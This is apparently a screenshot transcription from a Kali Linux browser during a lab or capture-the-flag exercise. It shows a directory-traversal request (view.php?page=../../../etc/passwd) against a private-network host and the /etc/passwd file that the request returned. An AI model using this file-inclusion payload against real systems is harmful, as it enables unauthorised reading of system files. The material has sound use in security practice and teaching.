 Mozilla Firefox
Preferences
http://192.1.../etc/passwd
192.168.56.101/view.php?page=../../../etc/passwd
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash